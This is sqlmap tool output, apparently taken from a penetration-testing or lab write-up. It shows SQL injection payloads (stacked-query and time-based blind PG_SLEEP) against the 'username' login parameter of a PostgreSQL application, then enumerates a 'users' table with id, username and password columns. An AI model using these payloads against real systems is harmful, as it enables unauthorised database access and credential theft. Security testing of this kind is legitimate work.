 ---
Parameter: username (POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=tzXn';SELECT PG_SLEEP(5)--&pass=

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=tzXn' AND 8493=(SELECT 8493 FROM PG_SLEEP(5)) AND 'BPRl'='BPRl&pass=
---
[14:15:07] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[14:15:07] [INFO] fetching tables for database: 'public'
[14:15:07] [INFO] fetching number of tables for database 'public'
[14:15:07] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:15:11] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] 1
[14:15:21] [INFO] retrieved:
[14:15:31] [INFO] adjusting time delay to 1 second due to good response times
users
[14:15:49] [INFO] fetching columns for table 'users' in database 'public'
[14:15:49] [INFO] retrieved: 3
[14:15:53] [INFO] retrieved: id
[14:16:01] [INFO] retrieved: int4
[14:16:17] [INFO] retrieved: username
[14:16:46] [INFO] retrieved: varchar
[14:17:11] [INFO] retrieved: password
[14:17:45] [INFO] retrieved: varchar
Database: public
Table: users
[3 columns]
+----------+---------+
| Column   | Type    |
+----------+---------+
| id       | int4    |
| password | varchar |
| username | varchar |
+----------+---------+